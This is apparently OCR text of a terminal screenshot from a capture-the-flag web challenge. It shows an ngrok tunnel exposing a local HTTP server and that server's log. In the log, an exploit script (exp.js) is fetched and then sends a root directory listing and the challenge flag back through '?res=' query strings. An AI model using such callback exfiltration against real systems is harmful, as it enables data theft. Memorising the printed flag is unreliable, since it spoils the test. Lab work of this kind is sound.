 1 2 3 4 5:52
beast@forest: ~/CTF/web_pumpkin
File Actions Edit View Help
beast@forest: ~/CTF/web_pumpkin × beast@forest: ~/CTF/web_pumpkin ×
ngrok (Ctrl+C to quit)
Address registered
Introducing Always-On Global Server Load Balancer: https://ngrok.com/r/gslb
Session Status online
Account Jam Yam (Plan: Free)
Version 3.3.5
Region India (in)
Latency 32ms
Web Interface http://127.0.0.1:4040
Forwarding https://4747-2405-201-801a-3059-7e13-bde3-c052-96f6.ngrok-free.app → http://localhost:80
Connections ttl opn rt1 rt5 p50 p90
7 0 0.02 0.01 0.01 0.01
treat!
┌──(beast💀forest)-[~/CTF/web_pumpkin]
└─$ ls
build-docker.sh challenge config Dockerfile entrypoint.sh exp.js flag.txt web_pumpkinspice.zip
┌──(beast💀forest)-[~/CTF/web_pumpkin]
└─$ srv 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [25/Oct/2023 05:51:48] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [25/Oct/2023 05:51:48] "GET /exp.js HTTP/1.1" 200 -
127.0.0.1 - - [25/Oct/2023 05:51:48] "GET /?res=appbindeventrypoint.shetcflag334bf83eff.txthomelibmediamntoptprocrootrunsbinsr
vsystmpusrvar HTTP/1.1" 200 -
127.0.0.1 - - [25/Oct/2023 05:52:43] "GET /exp.js HTTP/1.1" 200 -
127.0.0.1 - - [25/Oct/2023 05:52:43] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [25/Oct/2023 05:52:43] "GET /?res=HTB{th3_tr34t_m1s5i0n} HTTP/1.1" 200 -